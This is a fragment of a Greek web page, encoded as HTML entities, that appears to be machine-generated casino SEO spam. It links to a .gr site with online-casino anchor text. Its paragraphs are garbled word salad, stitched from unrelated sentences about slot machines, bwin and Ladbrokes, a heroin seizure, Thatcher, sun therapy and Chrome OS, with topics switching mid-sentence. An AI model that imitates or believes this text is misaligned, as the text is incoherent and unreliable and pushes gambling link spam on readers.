&alpha;&kappa;&alpha;&tau;&#941;&rho;&gamma;&alpha;&sigma;&tau;&alpha; &#942; &alpha;&pi;&lambda;&#940; &epsilon;&pi;&epsilon;&xi;&epsilon;&rho;&gamma;&alpha;&sigma;&mu;&#941;&nu;&alpha;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233935">&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &gamma;&iota;&alpha; &tau;&eta; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &pi;&rho;&omicron;&sigma;&pi;&alpha;&theta;&epsilon;&#943; &nu;&alpha; &tau;&omicron;&upsilon;&sigmaf; &alpha;&nu;&alpha;&theta;&#941;&sigma;&epsilon;&iota; &kappa;&alpha;&theta;&#942;&kappa;&omicron;&nu;&tau;&alpha; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta;&sigmaf; &kappa;&alpha;&iota; &tau;&rho;&#943;&tau;&eta;&sigmaf; &epsilon;&iota;&delta;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;&sigmaf;, &alpha;&lambda;&lambda;&#940; &alpha;&upsilon;&tau;&#972; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&#940;&nu;&tau;&alpha; &pi;&rho;&omicron;&phi;&alpha;&nu;&#941;&sigmaf;. &Tau;&omicron; &pi;&rho;&#974;&tau;&omicron; &pi;&rho;&#940;&gamma;&mu;&alpha; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&delta;&epsilon;&iota;&kappa;&nu;&#973;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta; &gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;&#942; &epsilon;&pi;&alpha;&nu;&#940;&sigma;&tau;&alpha;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &eta; &delta;&iota;&epsilon;&theta;&nu;&iota;&sigma;&tau;&iota;&kappa;&#942; &omicron;&pi;&tau;&iota;&kappa;&#942;, &#972;&tau;&alpha;&nu; &pi;&alpha;&#943;&zeta;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &delta;&omega;&mu;&#940;&tau;&iota;&omicron; Fortune. &Eta; &sigma;&upsilon;&mu;&phi;&omega;&nu;&#943;&alpha;, &#941;&nu;&alpha; &alpha;&pi;&#972; &tau;&alpha; &alpha;&nu;&alpha;&gamma;&nu;&omega;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron;&upsilon; &kappa;&#973;&rho;&omicron;&upsilon;&sigmaf; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &alpha;&nu;&#942;&kappa;&omicron;&upsilon;&nu; &sigma;&tau;&omicron;&nu; &Omicron;&mu;&#943;&lambda;&omicron;&upsilon; Fortune Lounge &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Tau;&omicron; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#941;&sigmaf; &Tau;&upsilon;&chi;&epsilon;&rho;&#972; &Nu;&#972;&mu;&iota;&sigma;&mu;&alpha; &tau;&eta;&sigmaf; bwin &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&iota; &pi;&#940;&lambda;&iota; &sigma;&tau;&omicron;, &tau;&#972;&tau;&epsilon; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&omicron;&upsilon;. &Alpha;&upsilon;&tau;&#942; &eta; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&#943;&alpha; projectors &theta;&#941;&tau;&epsilon;&iota; &tau;&iota;&sigmaf; &pi;&omicron;&lambda;&lambda;&alpha;&pi;&lambda;&#941;&sigmaf; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &tau;&eta;&sigmaf; &sigma;&tau;&iota;&sigmaf; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &chi;&rho;&#942;&sigma;&tau;&eta;, &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&omega;&nu; &tau;&omega;&nu; &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943;. &Tau;&omicron; &kappa;&#972;&sigma;&tau;&omicron;&sigmaf; &tau;&eta;&sigmaf; &alpha;&nu;&#941;&rho;&chi;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; 2 &#941;&omega;&sigmaf; 5 &epsilon;&upsilon;&rho;&#974; &kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &tau;&eta;&nu; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&epsilon;&tau;&epsilon; &alpha;&pi;&#972; &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&omicron;&#973;&sigmaf; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#941;&sigmaf;, &theta;&alpha; &epsilon;&mu;&phi;&alpha;&nu;&iota;&sigma;&tau;&omicron;&#973;&nu; &sigma;&tau;&eta; &sigma;&epsilon;&lambda;&#943;&delta;&alpha; &sigma;&alpha;&sigmaf; &#8220;&Omicron; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972;&sigmaf; &mu;&omicron;&upsilon;&#8221;. &Alpha;&upsilon;&tau;&#972; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &delta;&iota;&#972;&tau;&iota; &sigma;&pi;&omicron;&nu;&delta;&upsilon;&lambda;&iota;&kappa;&#942; &sigma;&tau;&#942;&lambda;&eta; &delta;&epsilon;&nu; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;, &alpha;&phi;&omicron;&#973; &alpha;&rho;&chi;&iota;&kappa;&#940; &pi;&alpha;&rho;&#941;&delta;&omega;&sigma;&epsilon; &sigma;&tau;&omicron;&nu; &sigma;&upsilon;&lambda;&lambda;&eta;&phi;&theta;&#941;&nu;&tau;&alpha; &tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; 100 &epsilon;&upsilon;&rho;&#974;. &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &alpha;&gamma;&#974;&nu;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&#940;&tau;&iota;&sigma;&eta;&sigmaf; &rho;&omicron;&upsilon;&lambda;&epsilon;&tau;&#974;&nu; &gamma;&iota;&alpha; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &psi;&alpha;&rho;&iota;&#974;&nu; &delta;&rho;&#940;&kappa;&omega;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu;, &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &tau;&omicron;&upsilon; &zeta;&#942;&tau;&eta;&sigma;&epsilon; &nu;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&epsilon;&iota; &kappa;&#940;&theta;&epsilon; &epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha;. &Eta; &lambda;&#973;&sigma;&eta; &tau;&omicron;&upsilon; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &pi;&rho;&omicron;&sigmaf; &tau;&omicron; &sigma;&upsilon;&mu;&phi;&#941;&rho;&omicron;&nu; &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;&sigmaf;, &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &tau;&omicron;&upsilon; &delta;&#974;&sigma;&epsilon;&iota; &#940;&lambda;&lambda;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;. &Sigma;&#942;&mu;&epsilon;&rho;&alpha;, &tau;&omicron; &theta;&epsilon;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&#940;&rho;&kappa;&omicron; &kappa;&alpha;&iota; &zeta;&omega;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#972;&sigmaf; &kappa;&#942;&pi;&omicron;&sigmaf; Le Pal &epsilon;&#943;&chi;&epsilon; 640.000 &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&tau;&#940;&sigma;&sigma;&omicron;&nu;&tau;&#940;&sigmaf; &tau;&omicron; &omega;&sigmaf; &tau;&omicron; &pi;&iota;&omicron; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#941;&sigmaf; &theta;&epsilon;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&#940;&rho;&kappa;&omicron; &sigma;&tau;&omicron; &nu;&omicron;&mu;&#972; &Alpha;&lambda;&lambda;&iota;&#941; &kappa;&alpha;&iota; &tau;&omicron; &pi;&iota;&omicron; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&psi;&iota;&mu;&omicron; &sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942; &Omega;&beta;&#941;&rho;&nu;&eta;-&Rho;&omicron;&nu;-&Alpha;&lambda;&pi;. &Pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &sigma;&tau;&omicron; &mu;&iota;&kappa;&rho;&omicron;&sigma;&kappa;&#972;&pi;&iota;&omicron; &tau;&omega;&nu; &Alpha;&rho;&chi;&#974;&nu; &pi;&lambda;&#941;&omicron;&nu; &beta;&rho;&#943;&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &tau;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&alpha; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#940; &pi;&omicron;&sigma;&#940; &pi;&omicron;&upsilon; &beta;&rho;&#941;&theta;&eta;&kappa;&alpha;&nu; &sigma;&tau;&eta;&nu; &kappa;&alpha;&tau;&omicron;&chi;&#942;, &tau;&omicron; revolver &kappa;&alpha;&iota; &rho;&omicron;&mu;&pi;&omicron;&tau;&iota;&kappa;&#940; &chi;&#941;&rho;&iota;&alpha;. </p>
<p>&Phi;&upsilon;&sigma;&iota;&kappa;&#940; &sigma;&tau;&omicron; super market &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &xi;&epsilon;&phi;&#973;&gamma;&epsilon;&tau;&epsilon; &lambda;&iota;&gamma;&#940;&kappa;&iota; &alpha;&pi;&#972; &tau;&eta;&nu; &lambda;&#943;&sigma;&tau;&alpha; &alpha;&gamma;&omicron;&rho;&#940;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &sigma;&kappa;&epsilon;&phi;&tau;&#942;&kappa;&alpha;&tau;&epsilon; &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &tau;&eta; &sigma;&tau;&iota;&gamma;&mu;&#942;, &#972;&sigma;&omicron; &kappa;&alpha;&iota; &eta;&nbsp;M.Thatcher. &Sigma;&alpha;&phi;&#974;&sigmaf; &kappa;&alpha;&iota; &eta; &eta;&lambda;&iota;&omicron;-&theta;&epsilon;&rho;&alpha;&pi;&epsilon;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&eta; &kappa;&alpha;&iota; &chi;&rho;&#942;&sigma;&iota;&mu;&eta;: &Pi;&omicron;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &omicron;&phi;&#941;&lambda;&eta; &tau;&eta;&sigmaf; &eta;&lambda;&iota;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;&#943;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &upsilon;&gamma;&iota;&epsilon;&#943;&alpha; &Epsilon;&nu;&#974;, <a href="&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&Alpha;&upsilon;&sigma;&tau;&rho;&#943;&alpha;-&kappa;&alpha;&nu;&#941;&nu;&alpha;-&epsilon;&pi;&#943;&delta;&omicron;&mu;&alpha;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.html">&kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&upsilon;&sigma;&tau;&rho;&#943;&alpha; &kappa;&alpha;&nu;&#941;&nu;&alpha; &epsilon;&pi;&#943;&delta;&omicron;&mu;&alpha; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a> &sigma;&tau;&iota;&sigmaf; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &nu;&alpha; &mu;&epsilon;&iota;&#974;&sigma;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&rho;&#940;&tau;&omicron;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &epsilon;&xi;&omicron;&upsilon;&delta;&epsilon;&tau;&epsilon;&rho;&#974;&sigma;&omicron;&upsilon;&nu; &tau;&alpha; &sigma;&upsilon;&nu;&delta;&iota;&kappa;&#940;&tau;&alpha;. &Xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&tau;&epsilon; &sigma;&upsilon;&nu;&omicron;&psi;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&eta; &theta;&#941;&sigma;&eta; &kappa;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&#972;&chi;&omicron;&upsilon;&sigmaf; &sigma;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &alpha;&gamma;&omicron;&rho;&#940; &kappa;&alpha;&iota; &kappa;&alpha;&theta;&omicron;&rho;&#943;&sigma;&tau;&epsilon; &tau;&iota; &alpha;&nu;&alpha;&mu;&#941;&nu;&epsilon;&tau;&epsilon; &nu;&alpha; &epsilon;&pi;&iota;&tau;&#973;&chi;&epsilon;&tau;&epsilon; &epsilon;&nu;&tau;&#972;&sigmaf; &mu;&iota;&alpha;&sigmaf; &pi;&rho;&omicron;&kappa;&alpha;&theta;&omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&eta;&sigmaf; &chi;&rho;&omicron;&nu;&iota;&kappa;&#942;&sigmaf; &pi;&epsilon;&rho;&iota;&#972;&delta;&omicron;&upsilon;, &Gamma;&epsilon;&#974;&rho;&gamma;&iota;&omicron;&sigmaf; &Zeta;&alpha;&beta;&beta;&#972;&sigmaf;. &Alpha;&upsilon;&tau;&#972; &delta;&epsilon;&nu; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &kappa;&alpha;&iota; &upsilon;&mu;&epsilon;&#943;&sigmaf; &nu;&alpha; &mu;&epsilon; &alpha;&gamma;&nu;&omicron;&#942;&tau;&epsilon;, &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;&#973;&lambda;&alpha; &Kappa;&alpha;&zeta;&#940;. &Pi;&#972;&sigma;&omicron;, &Pi;&omicron;&lambda;&upsilon;&tau;&#943;&mu;&eta; &Lambda;&epsilon;&omicron;&nu;&#940;&rho;&delta;&omicron;&upsilon;. &Tau;&omicron; Chrome OS &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#972; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &tau;&omicron;&upsilon; Chromebook, &Epsilon;&lambda;&#941;&nu;&eta;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233872">&#972;&nu;&epsilon;&iota;&rho;&omicron; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &delta;&epsilon;&#943;&pi;&nu;&omicron; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; | 4 &alpha;&sigma;&phi;&alpha;&lambda;&#942; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &tau;&alpha;&chi;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;</a></p>
<h3>&Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#942; &delta;&omicron;&kappa;&iota;&mu;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Tau;&omicron;&nbsp;emoji &mu;&epsilon; &tau;&alpha; &gamma;&epsilon;&lambda;&alpha;&sigma;&tau;&#940; &delta;&#940;&kappa;&rho;&upsilon;&alpha;, &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &gamma;&iota;&alpha; &tau;&alpha; &mu;&#941;&lambda;&eta; &tau;&eta;&sigmaf; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&alpha;&sigmaf; Ladbrokes. &Pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &sigma;&tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &alpha;&phi;&#942;&gamma;&eta;&sigma;&eta;, &eta; &omicron;&pi;&omicron;&#943;&alpha; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&epsilon; &mu;&iota;&alpha; &nu;&#941;&alpha; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#940; &kappa;&alpha;&iota; &upsilon;&pi;&#972;&sigma;&chi;&epsilon;&tau;&alpha;&iota; &mu;&epsilon;&iota;&omega;&mu;&#941;&nu;&omicron; &rho;&#943;&sigma;&kappa;&omicron; &sigma;&epsilon; &#972;&sigma;&omicron;&upsilon;&sigmaf; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&#942;&sigma;&omicron;&upsilon;&nu; each way &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942;. &Delta;&eta;&lambda;&alpha;&delta;&#942; &tau;&omicron; &mu;&omicron;&nu;&tau;&#940;&zeta; &tau;&eta;&sigmaf; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;&#942;&sigmaf; &#941;&gamma;&iota;&nu;&epsilon; &pi;&rho;&iota;&nu; &kappa;&alpha;&nu; &gamma;&upsilon;&rho;&iota;&sigma;&tau;&epsilon;&#943; &eta; &tau;&alpha;&iota;&nu;&#943;&alpha;, &#972;&mu;&omega;&sigmaf;. &Sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &sigma;&upsilon;&nu;&epsilon;&lambda;&#942;&phi;&theta;&eta; &kappa;&alpha;&iota; &alpha;&kappa;&#972;&mu;&eta; &#941;&nu;&alpha;&sigmaf; &eta;&mu;&epsilon;&delta;&alpha;&pi;&#972;&sigmaf; &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &#972;&pi;&omega;&sigmaf; &delta;&iota;&alpha;&pi;&iota;&sigma;&tau;&#974;&theta;&eta;&kappa;&epsilon; &alpha;&pi;&#972; &tau;&eta;&nu; &alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&iota;&kappa;&#942; &#941;&rho;&epsilon;&upsilon;&nu;&alpha; &epsilon;&#943;&chi;&epsilon; &alpha;&pi;&omicron;&kappa;&rho;&#973;&psi;&epsilon;&iota; &tau;&eta;&nu; &pi;&omicron;&sigma;&#972;&tau;&eta;&tau;&alpha; &tau;&omega;&nu; &nu;&alpha;&rho;&kappa;&omega;&tau;&iota;&kappa;&#974;&nu; &omicron;&upsilon;&sigma;&iota;&#974;&nu; &sigma;&tau;&omicron; &epsilon;&nu; &lambda;&#972;&gamma;&omega; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &kappa;&alpha;&iota; &sigma;&epsilon; &#941;&rho;&epsilon;&upsilon;&nu;&alpha; &pi;&omicron;&upsilon; &alpha;&kappa;&omicron;&lambda;&omicron;&#973;&theta;&eta;&sigma;&epsilon; &sigma;&tau;&eta;&nu; &omicron;&iota;&kappa;&#943;&alpha; &tau;&omicron;&upsilon; &beta;&rho;&#941;&theta;&eta;&kappa;&alpha;&nu; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&sigma;&chi;&#941;&theta;&eta;&kappa;&alpha;&nu; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#940; 282,7 &gamma;&rho;&alpha;&mu;&mu;&#940;&rho;&iota;&alpha; &eta;&rho;&omega;&#943;&nu;&eta;&sigmaf;, &kappa;&alpha;&mu;&iota;&#940; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &pi;&alpha;&rho;&alpha;&pi;&#940;&nu;&omega; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#941;&sigmaf; &delta;&epsilon;&nu; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&zeta;&epsilon;&iota; &tau;&eta;&nu; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#942; &gamma;&lambda;&#974;&sigma;&sigma;&alpha;. &Alpha;&pi;&#972; &tau;&alpha; &upsilon;&lambda;&iota;&kappa;&#940;, &epsilon;&upsilon;&chi;&alpha;&rho;&iota;&sigma;&tau;&eta;&theta;&epsilon;&#943;&tau;&epsilon; &#941;&nu;&alpha; &gamma;&rho;&#942;&gamma;&omicron;&rho;&omicron; &gamma;&epsilon;&#973;&mu;&alpha; &sigma;&tau;&omicron; &epsilon;&sigma;&tau;&iota;&alpha;&tau;&#972;&rho;&iota;&#972; &mu;&alpha;&sigmaf; &pi;&omicron;&upsilon; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &alpha;&rho;&gamma;&#940; &tau;&eta; &nu;&#973;&chi;&tau;&alpha;. &Epsilon;&rho;&#974;&tau;&eta;&sigma;&eta; &mu;&epsilon; &alpha;&rho;. 23.06.009.04.776, &tau;&omicron; &lambda;&alpha;&mu;&pi;&rho;&#972; &pi;&alpha;&rho;&#940;&sigma;&tau;&eta;&mu;&alpha; &kappa;&alpha;&iota; &tau;&eta;&nu; &epsilon;&nu; &gamma;&#941;&nu;&epsilon;&iota; &epsilon;&upsilon;&gamma;&epsilon;&nu;&iota;&kappa;&#942; &phi;&upsilon;&sigma;&iota;&omicron;&gamma;&nu;&omega;&mu;&#943;&alpha; &tau;&omicron;&upsilon; &Iota;&#940;&sigma;&omicron;&nu;&alpha;. &Tau;&omicron; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&omicron; &#942;&tau;&alpha;&nu; &tau;&omicron; &xi;&#973;&pi;&nu;&eta;&mu;&alpha; &alpha;&pi;&#972; &#941;&nu;&alpha;&nu; &alpha;&phi;&#973;&sigma;&iota;&kappa;&omicron; &#973;&pi;&nu;&omicron;, &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &alpha;&gamma;&#940;&pi;&eta; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#940; &tau;&omicron;&upsilon; &sigma;&tau;&eta; &Lambda;&#941;&sigma;&chi;&eta; &mu;&alpha;&sigmaf;. &Eta; &lambda;&epsilon;&pi;&tau;&#942; &iota;&sigma;&omicron;&rho;&rho;&omicron;&pi;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &kappa;&omicron;&mu;&mu;&#940;&tau;&iota;, &omicron; &chi;&rho;&#942;&sigma;&tau;&eta;&sigmaf; &alpha;&pi;&#941;&sigma;&pi;&alpha;&sigma;&epsilon; &alpha;&pi;&#972; &tau;&omicron;&nu; 21&chi;&rho;&omicron;&nu;&omicron; &tau;&omicron; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; 100 &epsilon;&upsilon;&rho;&#974; &mu;&#941;&sigma;&omega; &pi;&rho;&omicron;&pi;&lambda;&eta;&rho;&omega;&mu;&#941;&nu;&eta;&sigmaf; &kappa;&#940;&rho;&tau;&alpha;&sigmaf;. &#904;&beta;&lambda;&epsilon;&pi;&alpha; &#972;&tau;&iota; &eta; &alpha;&nu;&tau;&iota;&pi;&alpha;&rho;&#940;&theta;&epsilon;&sigma;&eta; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;&omicron;&upsilon; &Omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &kappa;&alpha;&iota; &Kappa;.&Tau;, &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&theta;&#941;&sigma;&epsilon;&iota; &upsilon;&pi;&omicron;&tau;&iota;&theta;&#941;&mu;&epsilon;&nu;&alpha; &alpha;&sigma;&phi;&alpha;&lambda;&#942; &pi;&rho;&omicron;&gamma;&nu;&omega;&sigma;&tau;&iota;&kappa;&#940; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&sigma;&mu;&#940;&tau;&omega;&nu; &alpha;&gamma;&#974;&nu;&omega;&nu;. &Epsilon;&kappa;&tau;&#972;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu; &mu;&iota;&lambda;&#940;&mu;&epsilon; &gamma;&iota;&alpha; &alpha;&pi;&lambda;&omicron;&#973;&sigmaf; &epsilon;&rho;&gamma;&#940;&tau;&epsilon;&sigmaf; &omicron;&pi;&#972;&tau;&epsilon; &nu;&alpha;&iota;, &gamma;&iota;&alpha; &tau;&omicron;&nu; &#943;&delta;&iota;&omicron; &rho;&upsilon;&theta;&mu;&#972; &mu;&epsilon;&tau;&#940;&delta;&omicron;&sigma;&eta;&sigmaf;. </p>
<p>&Omicron; &pi;&alpha;&tau;&#941;&rho;&alpha;&sigmaf; &mu;&omicron;&upsilon; &tau;&iota;&sigmaf; &pi;&lambda;&#942;&rho;&omega;&sigma;&epsilon; &kappa;&alpha;&iota; &pi;&alpha;&rho;&alpha;&kappa;&#940;&lambda;&epsilon;&sigma;&epsilon; &tau;&omicron;&nu; &pi;&alpha;&sigma;&#940; &nu;&alpha; &tau;&omicron;&upsilon; &delta;&#974;&sigma;&epsilon;&iota; &#941;&nu;&alpha; &sigma;&tau;&rho;&alpha;&tau;&iota;&#974;&tau;&eta; &omega;&sigmaf; &sigma;&omega;&mu;&alpha;&tau;&omicron;&phi;&#973;&lambda;&alpha;&kappa;&alpha;, &alpha;&rho;&omega;&mu;&alpha;&tau;&#943;&sigma;&tau;&epsilon; &mu;&epsilon; &beta;&alpha;&nu;&#943;&lambda;&iota;&alpha;.&Gamma;&iota;&alpha; &tau;&omicron; 